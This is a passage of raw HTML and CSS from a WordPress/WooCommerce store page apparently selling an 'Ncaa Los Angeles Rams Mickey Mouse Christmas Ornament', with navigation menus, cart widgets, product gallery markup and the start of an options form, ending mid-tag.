	top: 0;
}
.size a[href^='#size'] {
	display: block;
	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-96120 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Apparels<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Home &amp; Living<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Footwear<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261 active"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-96120" class="wcpa_has_options product type-product post-96120 status-publish first instock product_cat-cartoon product_cat-custom-name product_cat-mickey-mouse product_cat-ncaa product_cat-ornaments product_cat-sport product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Ncaa%20Los%20Angeles%20Rams%20Mickey%20Mouse%20Christmas%20Ornament&#038;url=https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg"></a></div>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-100x100.jpg" data-thumb-alt="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg"><img width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament" data-caption="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></nav><h1 class="product-title product_title entry-title">
	Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.95,&quot;wc_product_regular_price&quot;:19.95,&quot;wc_product_price_default&quot;:19.95,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:96120,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_overide_base_price_fully":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-color-group-1666152655850" data-type="color-group" ><label for="color-group-1666152655850">Style<span 